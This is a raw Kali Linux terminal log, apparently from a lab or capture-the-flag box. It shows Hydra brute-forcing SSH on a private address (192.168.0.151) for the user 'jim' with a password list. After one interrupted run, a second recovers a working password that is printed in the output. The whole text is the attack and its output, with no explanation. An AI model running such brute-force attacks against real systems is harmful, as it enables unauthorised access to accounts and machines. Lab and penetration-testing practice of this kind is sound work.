 root@kali:~# hydra -l jim -P pass.txt 192.168.0.151 ssh
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-07 16:29:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2668 login tries (l:1/p:2668), ~167 tries per task
[DATA] attacking ssh://192.168.0.151:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 2492 to do in 00:15h, 16 active
[STATUS] 125.00 tries/min, 375 tries in 00:03h, 2295 to do in 00:19h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~# hydra -l jim -P pass.txt 192.168.0.151 ssh
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-07 16:34:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwr
[DATA] max 16 tasks per 1 server, overall 16 tasks, 253 login tries (l:1/p:253), ~16 tries per task
[DATA] attacking ssh://192.168.0.151:22/
[STATUS] 173.00 tries/min, 173 tries in 00:01h, 85 to do in 00:01h, 16 active
[22][ssh] host: 192.168.0.151   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-07 16:36:47